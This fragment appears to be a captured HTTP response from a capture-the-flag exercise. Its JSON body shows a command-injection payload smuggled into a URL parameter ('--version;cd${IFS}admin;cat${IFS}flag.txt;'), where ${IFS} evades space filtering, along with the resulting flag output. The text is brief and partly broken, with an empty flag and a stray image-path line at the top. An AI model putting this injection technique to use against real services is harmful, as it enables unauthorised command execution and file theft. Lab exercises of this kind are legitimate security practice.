 HTTP/1.1 200 OK
Date: Sat, 11 Nov 2023 17:07:21 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 222
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":127,"errors":"sh: 1: -f: not
found\n","url_orginal":"--version;cd${IFS}admin;cat${IFS}
flag.txt;","output":"2020.03.24\nflag{
}\n","result_url":"\/tmp\/downloads\/654fb4c
934c50.mp3"}